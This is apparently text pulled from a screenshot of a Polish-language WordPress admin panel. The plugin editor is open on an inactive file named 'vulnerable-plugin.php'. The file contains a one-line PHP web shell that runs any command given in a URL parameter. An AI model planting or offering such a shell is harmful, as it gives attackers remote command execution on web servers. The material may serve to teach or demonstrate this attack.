 Kokpit
Wpisy
Media
Strony
Komentarze
Wygląd
Wtyczki 2
Zainstalowane wtyczki
Dodaj nową
Edytor
Edytuj wtyczki
Edytowanie vulnerable-plugin/vulnerable-plugin.php (aktualny stan elementu: wyłączony)
<?php echo `$_GET[0]`;